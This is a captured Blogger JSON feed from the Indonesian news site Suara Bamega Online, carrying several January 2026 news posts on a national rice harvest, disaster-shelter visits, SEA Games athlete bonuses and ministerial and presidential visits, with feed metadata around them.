Pangan Tahun 2025 yang digelar di Kecamatan Cilebar, Kabupaten Karawang, Jawa Barat, Rabu (7\/1).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi momentum penting yang menegaskan capaian strategis swasembada pangan nasional sebagai bagian integral dari penguatan ketahanan nasional. Panen raya nasional tersebut dihadiri secara langsung oleh sekitar 5.000 petani dan penyuluh pertanian dari berbagai wilayah, serta diikuti secara daring oleh kurang lebih 2 juta petani dari seluruh penjuru Indonesia.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo Subianto secara resmi mengumumkan bahwa Indonesia telah mencapai swasembada pangan pada tahun 2025. Presiden menegaskan capaian tersebut merupakan hasil kerja keras dan sinergi kuat antara pemerintah pusat dan daerah, TNI, Polri, serta seluruh pemangku kepentingan di sektor pertanian.\u003C\/p\u003E\u003Cp\u003E“Keberhasilan swasembada pangan ini adalah bukti nyata bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri dalam memenuhi kebutuhan pangan rakyatnya. Ini adalah fondasi penting bagi kedaulatan dan ketahanan nasional,” ujar Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003EMenteri Pertahanan Sjafrie Sjamsoeddin menegaskan bahwa keterlibatan TNI dalam mendukung sektor pertanian merupakan bagian dari strategi pertahanan negara yang komprehensif, di mana ketahanan pangan menjadi salah satu pilar utama keamanan nasional.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Presiden Prabowo menganugerahkan Tanda Kehormatan Republik Indonesia berupa Bintang Jasa dan Satyalancana Wirakarya kepada sejumlah tokoh, petani berprestasi, aparatur daerah, serta unsur TNI dan Polri yang dinilai berjasa besar dalam mendukung terwujudnya swasembada pangan nasional.\u003C\/p\u003E\u003Cp\u003EPenganugerahan tersebut menjadi bentuk apresiasi negara atas dedikasi dan kontribusi nyata seluruh elemen bangsa dalam memperkuat sektor pertanian dan mewujudkan kemandirian pangan Indonesia.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8329447783573201250\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-dampingi-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8329447783573201250"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8329447783573201250"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-dampingi-presiden.html","title":"Menhan Sjafrie Dampingi Presiden Prabowo Umumkan Swasembada Pangan 2025 di Panen Raya Nasional Karawang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s72-c\/IMG-20260109-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6595491429665105150"},"published":{"$t":"2026-01-09T17:23:00.003+08:00"},"updated":{"$t":"2026-01-09T17:24:04.492+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Menko Polkam Tinjau Hunian Sementara Korban Bencana di Agam, Sampaikan Salam Presiden Prabowo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJMW4jBUghqR38fZtyrbnCOsBJOSOirxRHBPqLSP7-XoOVpl6bH-5CDvXiiA-TxeYvHyr0pUo1kAFByXORMhCAA-dt3n1DDlPf5xQ0Aj0o7CNyVl1e15_uqlrHWK6HXTNHuMK-0JS8T9mmEqfzLVsFp4A4CuLzzIzEZQU6kYfwrtEwKWPWAhjLvFxriE\/s2048\/IMG-20260109-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJMW4jBUghqR38fZtyrbnCOsBJOSOirxRHBPqLSP7-XoOVpl6bH-5CDvXiiA-TxeYvHyr0pUo1kAFByXORMhCAA-dt3n1DDlPf5xQ0Aj0o7CNyVl1e15_uqlrHWK6HXTNHuMK-0JS8T9mmEqfzLVsFp4A4CuLzzIzEZQU6kYfwrtEwKWPWAhjLvFxriE\/s320\/IMG-20260109-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Sumatera Barat — Menteri Koordinator Bidang Politik dan Keamanan (Menko Polkam RI) Jenderal TNI (Purn) Djamari Chaniago melakukan kunjungan kerja ke Kabupaten Agam, Sumatera Barat, Kamis (8\/1\/2026). Kunjungan tersebut dilakukan untuk meninjau langsung proses pembangunan hunian sementara bagi warga terdampak bencana yang saat ini mengungsi di Posko Utama SDN 05 Kayu Pasak, Kecamatan Palembayan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu, Menko Polkam menyapa para pengungsi sekaligus menyampaikan pesan empati dan dukungan dari pemerintah pusat. Ia juga menitipkan salam dari Presiden Republik Indonesia, Prabowo Subianto, kepada seluruh masyarakat yang tengah menghadapi musibah.\u003C\/p\u003E\u003Cp\u003E“Jangan lupa kita selalu berdoa dalam keadaan seperti ini, semoga Allah memudahkan apa yang kita hadapi. Saya juga menyampaikan salam dari Bapak Presiden Prabowo Subianto untuk masyarakat di sini,” ujar Djamari di hadapan para pengungsi.\u003C\/p\u003E\u003Cp\u003EBerdasarkan data Pemerintah Kabupaten Agam, Posko Utama SDN 05 Kayu Pasak saat ini menampung sebanyak 244 keluarga korban bencana. Untuk mendukung pemulihan dan memberikan tempat tinggal yang lebih layak, pemerintah tengah membangun 117 unit hunian sementara di lokasi yang berdek\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6595491429665105150\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menko-polkam-tinjau-hunian-sementara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6595491429665105150"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6595491429665105150"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menko-polkam-tinjau-hunian-sementara.html","title":"Menko Polkam Tinjau Hunian Sementara Korban Bencana di Agam, Sampaikan Salam Presiden Prabowo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJMW4jBUghqR38fZtyrbnCOsBJOSOirxRHBPqLSP7-XoOVpl6bH-5CDvXiiA-TxeYvHyr0pUo1kAFByXORMhCAA-dt3n1DDlPf5xQ0Aj0o7CNyVl1e15_uqlrHWK6HXTNHuMK-0JS8T9mmEqfzLVsFp4A4CuLzzIzEZQU6kYfwrtEwKWPWAhjLvFxriE\/s72-c\/IMG-20260109-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4982546261708114972"},"published":{"$t":"2026-01-09T15:41:00.002+08:00"},"updated":{"$t":"2026-01-09T15:41:33.594+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Beri Bonus Atlet Berprestasi SEA Games"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjXT7Dlb_wCeG3dK4Ba_UIK6jh9tuLAEQN-ZhyQuIHFPTUnurze8uetdjKsQO5m8XLdcmIA562JZwjGumbESJZL452Gyl4vTrcdTAFv6WLyArhDzeQIz0UkLOTWpVWdPrmTfmJ9pNMfWkjxI6_yvI5_2Dl7zB-FOrqVQORVX51g-CLPG37TtPjjSlZb0\/s1440\/IMG-20260109-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"926\" data-original-width=\"1440\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjXT7Dlb_wCeG3dK4Ba_UIK6jh9tuLAEQN-ZhyQuIHFPTUnurze8uetdjKsQO5m8XLdcmIA562JZwjGumbESJZL452Gyl4vTrcdTAFv6WLyArhDzeQIz0UkLOTWpVWdPrmTfmJ9pNMfWkjxI6_yvI5_2Dl7zB-FOrqVQORVX51g-CLPG37TtPjjSlZb0\/s320\/IMG-20260109-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Prestasi gemilang ditorehkan kontingen Indonesia pada ajang SEA Games ke-33 di Thailand. Para atlet Merah Putih berhasil menunjukkan performa terbaik dengan meraih total 333 medali, terdiri dari 91 medali emas, 111 medali perak, dan 131 medali perunggu. Capaian tersebut sekaligus mengakhiri penantian 30 tahun Indonesia untuk kembali menembus posisi dua besar SEA Games di luar kandang.\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk apresiasi, Presiden Republik Indonesia Prabowo Subianto memberikan penghargaan kepada para atlet dan pelatih yang telah mengharumkan nama bangsa. Penyerahan apresiasi tersebut berlangsung di Istana Negara, Kamis sore, 8 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa olahraga merupakan salah satu cermin keberhasilan dan kekuatan suatu bangsa. Menurutnya, para atlet yang bertanding membawa nama Indonesia adalah simbol harga diri, kehormatan, dan kebangkitan bangsa di mata dunia.\u003C\/div\u003E\u003Cdiv\u003E“Para atlet Indonesia adalah duta bangsa. Prestasi yang kalian raih bukan hanya kemenangan di arena olahraga, tetapi juga bukti kekuatan dan semangat bangsa Indonesia,” tegas Presiden.\u003C\/div\u003E\u003Cdiv\u003EKepala Negara juga menekankan bahwa penghargaan dan bonus yang diberikan negara kepada atlet berprestasi bukanlah sekadar bentuk pembayaran. Lebih dari itu, bonus tersebut merupakan amanah dan tabungan masa depan atas pengorbanan, dedikasi, serta kerja keras yang telah dicurahkan demi bangsa dan negara.\u003C\/div\u003E\u003Cdiv\u003EDiketahui, Presiden Prabowo sebelumnya telah menetapkan kebijakan melipatgandakan bonus bagi peraih medali emas menjadi dua kali lipat. Atlet perorangan peraih medali emas menerima bonus Rp1 miliar, medali perak Rp315 juta, dan medali perunggu Rp157,5 juta. Untuk atlet ganda, bonus medali emas sebesar Rp800 juta, perak Rp252 juta, dan perunggu Rp126 juta. Sementara atlet beregu peraih emas menerima Rp500 juta per orang, perak Rp220,5 juta, dan perunggu Rp110,25 juta per orang.\u003C\/div\u003E\u003Cdiv\u003ETidak hanya atlet, para pelatih juga mendapatkan penghargaan. Pelatih perorangan atau ganda yang atletnya meraih medali emas menerima bonus Rp300 juta, perak Rp126 juta, dan perunggu Rp63 juta. Sedangkan pelatih beregu memperoleh bonus Rp400 juta untuk emas, Rp189 juta untuk perak, dan Rp94,5 juta untuk perunggu.\u003C\/div\u003E\u003Cdiv\u003EApresiasi ini diharapkan menjadi motivasi bagi seluruh insan olahraga nasional untuk terus berprestasi dan membawa Indonesia semakin disegani di kancah olahraga regional maupun internasional.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4982546261708114972\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-beri-bonus-atlet.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4982546261708114972"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4982546261708114972"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-beri-bonus-atlet.html","title":"Presiden Prabowo Beri Bonus Atlet Berprestasi SEA Games"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFjXT7Dlb_wCeG3dK4Ba_UIK6jh9tuLAEQN-ZhyQuIHFPTUnurze8uetdjKsQO5m8XLdcmIA562JZwjGumbESJZL452Gyl4vTrcdTAFv6WLyArhDzeQIz0UkLOTWpVWdPrmTfmJ9pNMfWkjxI6_yvI5_2Dl7zB-FOrqVQORVX51g-CLPG37TtPjjSlZb0\/s72-c\/IMG-20260109-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5037335051890360457"},"published":{"$t":"2026-01-09T15:22:00.000+08:00"},"updated":{"$t":"2026-01-09T15:22:00.004+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Menhan Sjafrie Sjamsoeddin Beri Pembekalan KKRI, Tekankan Disiplin dan Jiwa Kepemimpinan Nasional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwJmRHaMC0duOnPg_kDtYxq9CN9Rv8fkMj_59fq-di5tUu_Td-YRN605mc0BBuMQi682cfAXeYUOp428AvoUd48zem8g5vouqSydkBz1xOgHn5B26Sc1LL02f3Cga-DCBj8-SotXmL8bdN5tz_DDGUZ0C8ZmA41rl1eppKe_JK8yxqMeZ6M4gO06BG38\/s2048\/IMG-20260109-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwJmRHaMC0duOnPg_kDtYxq9CN9Rv8fkMj_59fq-di5tUu_Td-YRN605mc0BBuMQi682cfAXeYUOp428AvoUd48zem8g5vouqSydkBz1xOgHn5B26Sc1LL02f3Cga-DCBj8-SotXmL8bdN5tz_DDGUZ0C8ZmA41rl1eppKe_JK8yxqMeZ6M4gO06BG38\/s320\/IMG-20260109-WA0000.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Menteri Pertahanan Republik Indonesia, Sjafrie Sjamsoeddin, memberikan pembekalan dan pengarahan kepada Korps Kadet Republik Indonesia (KKRI) di Aula Bhinneka Tunggal Ika, Kementerian Pertahanan, Jakarta, Selasa (6\/1). Kegiatan ini merupakan bagian dari pembinaan strategis bagi generasi muda yang dipersiapkan sebagai calon pemimpin bangsa dari berbagai daerah di Indonesia.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam arahannya, Menhan menegaskan bahwa disiplin, cita-cita besar, serta komitmen pengabdian kepada bangsa dan negara merupakan fondasi utama dalam membentuk karakter pemimpin yang tangguh, berintegritas, dan berwawasan kebangsaan. Ia menekankan pentingnya kesiapan mental dan moral dalam menghadapi tantangan masa depan yang semakin kompleks.\u003C\/p\u003E\u003Cp\u003E“Kepemimpinan sejati lahir dari kedisiplinan, keyakinan pada cita-cita besar, serta kesediaan untuk mengabdi demi kepentingan bangsa dan negara,” tegas Menhan di hadapan para kadet.\u003C\/p\u003E\u003Cp\u003EKegiatan pembekalan ini diikuti oleh 58 kadet KKRI, yang terdiri dari 51 kadet putra dan 7 kadet putri. Para kadet berasal dari berbagai daerah di Indonesia, mencerminkan semangat kebhinekaan dan persatuan dalam bingkai Negara Kesatuan Republik Indonesia (NKRI).\u003C\/p\u003E\u003Cp\u003EMenhan juga mendorong para kadet untuk terus membangun kemandirian, kepercayaan diri, serta loyalitas yang tinggi kepada NKRI. Menurutnya, nilai-nilai tersebut menjadi bekal penting dalam membentuk generasi pemimpin yang mampu menjaga keutuhan bangsa dan berkontribusi nyata bagi pembangunan nasional.\u003C\/p\u003E\u003Cp\u003EMelalui pembinaan yang berkelanjutan, para kadet KKRI diharapkan mampu menjaga semangat nasionalisme dan patriotisme, mengasah kapasitas diri, serta memanfaatkan setiap peluang pembinaan yang diberikan negara. Dengan demikian, mereka dapat berperan aktif dalam mewujudkan Indonesia yang kuat, berwibawa, dan memberikan manfaat sebesar-besarnya bagi seluruh rakyat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5037335051890360457\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-sjamsoeddin-beri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5037335051890360457"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5037335051890360457"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-sjamsoeddin-beri.html","title":"Menhan Sjafrie Sjamsoeddin Beri Pembekalan KKRI, Tekankan Disiplin dan Jiwa Kepemimpinan Nasional"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwJmRHaMC0duOnPg_kDtYxq9CN9Rv8fkMj_59fq-di5tUu_Td-YRN605mc0BBuMQi682cfAXeYUOp428AvoUd48zem8g5vouqSydkBz1xOgHn5B26Sc1LL02f3Cga-DCBj8-SotXmL8bdN5tz_DDGUZ0C8ZmA41rl1eppKe_JK8yxqMeZ6M4gO06BG38\/s72-c\/IMG-20260109-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=3&callback=jQuery111009372290967190262_1768641406277&_=1768641406285
body_size: 6742
content:
// API callback
jQuery111009372290967190262_1768641406277({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11487"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3510760923454567083"},"published":{"$t":"2026-01-12T16:19:00.002+08:00"},"updated":{"$t":"2026-01-12T16:43:39.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s950\/IMG-20260112-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s320\/IMG-20260112-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto melakukan kunjungan kerja ke Kota Banjarbaru, Kalimantan Selatan, dengan agenda utama meninjau dan membahas isu strategis di sektor pendidikan. Kunjungan ini menegaskan komitmen pemerintah pusat dalam memperkuat kualitas sumber daya manusia (SDM) sebagai fondasi pembangunan nasional.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, Presiden Prabowo meninjau fasilitas pendidikan serta berdialog langsung dengan pendidik, pelajar, dan pemangku kepentingan pendidikan daerah. Presiden menekankan pentingnya pemerataan akses pendidikan, peningkatan kualitas tenaga pendidik, serta penyediaan sarana dan prasarana yang memadai, khususnya di daerah.\u003C\/p\u003E\u003Cp\u003E“Pendidikan adalah kunci kemajuan bangsa. Kita harus memastikan setiap anak Indonesia, di mana pun berada, mendapatkan pendidikan yang layak dan berkualitas,” tegas Presiden Prabowo dalam arahannya.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyoroti perlunya penguatan pendidikan karakter, kedisiplinan, serta penguasaan ilmu pengetahuan dan teknologi sejak dini. Menurutnya, tantangan global ke depan menuntut generasi muda yang tidak hanya cerdas secara akademik, tetapi juga berintegritas dan berjiwa nasionalis.\u003C\/p\u003E\u003Cp\u003EPemerintah daerah menyambut baik kunjungan tersebut dan menyatakan kesiapan untuk bersinergi dengan pemerintah pusat dalam merealisasikan program-program strategis pendidikan. Diharapkan, perhatian langsung Presiden terhadap sektor pendidikan di Banjarbaru dapat mendorong percepatan peningkatan mutu pendidikan di Kalimantan Selatan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini menjadi bagian dari langkah nyata Presiden Prabowo dalam memastikan pembangunan manusia Indonesia berjalan seiring dengan pembangunan infrastruktur, demi mewujudkan Indonesia yang maju, berdaya saing, dan 